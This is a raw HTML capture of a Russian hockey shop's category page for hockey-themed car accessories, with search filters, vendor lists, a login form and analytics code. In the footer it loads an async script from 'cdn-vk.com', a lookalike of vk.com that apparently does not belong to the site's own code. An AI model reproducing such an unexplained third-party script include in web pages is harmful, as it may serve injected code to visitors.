

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/internet-magazin/folder/aksessuary-dlya-avto
body_size: 12540
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Аксессуары для авто хоккейной тематики и с символикой клубов НХЛ, КХЛ и России. </title>
<meta name="description" content="В нашем интернет-магазине можно купить аксессуары для авто хоккейной тематики, с символикой клубов НХЛ, КХЛ и России. ">
<meta name="keywords" content="Аксессуары для авто ">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'folder';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'fc98fe9161053ad9efa1c4e7eb5cfbdf', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/folder/atributika">Атрибутика и одежда</a>   /   Аксессуары для авто</div>                <h1>Аксессуары для авто хоккейной тематики</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : [],
    'apiHash' : {"getPromoProducts":"67eb65690923e405cb385a96094a6a90","getFolderCustomFields":"fc98fe9161053ad9efa1c4e7eb5cfbdf","getSearchMatches":"30f36eafbe59488467e9f55707aa5dd0","getProductListItem":"273a25f95876305cee1da75aa35ced5a","cartAddItem":"62e52e3b1120ee5ff0e76fdb5b5048cd","cartRemoveItem":"dec32a7b85d443628305cbd6941caf83","cartUpdate":"917eefbcd810e44bed9cf0b3069ce945","cartRemoveCoupon":"2f93d1bc5b241d111e08fbc9ec257df8","cartAddCoupon":"16414b0048044ef81ddf3a39efb4acd9","deliveryCalc":"0f390efcc9462527e13c5afecf344075","printOrder":"1932d5f916e7e31a2fe7e7d0930c33c9","cancelOrder":"fb34c1a76ffdafa7e6ac89c7f9571eda","cancelOrderNotify":"f840adfc034df794302a31ae74efaf09","repeatOrder":"2f9ff4615945c944df099f7e44a2a3ad","paymentMethods":"2154fd205720241422ab141cf52a5519","compare":"f4c8102e5be65ea472a3852a03fa43a5"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                          
    
                            
    <a id="shop2-filter"></a>

    
                    <script type="text/javascript">
                shopClient.Filter.Folder('s[folder_id]', 76839011);                            </script>
                
            
    
    
                

                    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li class="sublevel opened"><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a><ul class="level-2"><li><a href="/internet-magazin/folder/atributika-khokkeynogo-kluba-sibir-novosibirsk" >Атрибутика ХК Сибирь</a></li><li class="opened active"><a href="/internet-magazin/folder/aksessuary-dlya-avto" >Аксессуары для авто</a></li><li><a href="/internet-magazin/folder/kepki-i-beysbolki-nhl" >Бейсболки</a></li><li><a href="/internet-magazin/folder/varezhki-perchatki" >Варежки | Перчатки</a></li><li><a href="/internet-magazin/folder/nakleyki" >Наклейки</a></li><li><a href="/internet-magazin/folder/tolstovki-s-simvolikoy-khokkeynykh-klubov-i-brendov" >Толстовки | Куртки</a></li><li><a href="/internet-magazin/folder/suveniry-1" >Сувениры</a></li><li><a href="/internet-magazin/folder/shapki-1" >Шапки</a></li><li><a href="/internet-magazin/folder/futbolki-1" >Футболки</a></li><li><a href="/sharfy" >Шарфы</a></li><li><a href="/shorty" >Шорты</a></li></ul></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-15 01:12:23INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768224484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768224484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script >/*<![CDATA[*/
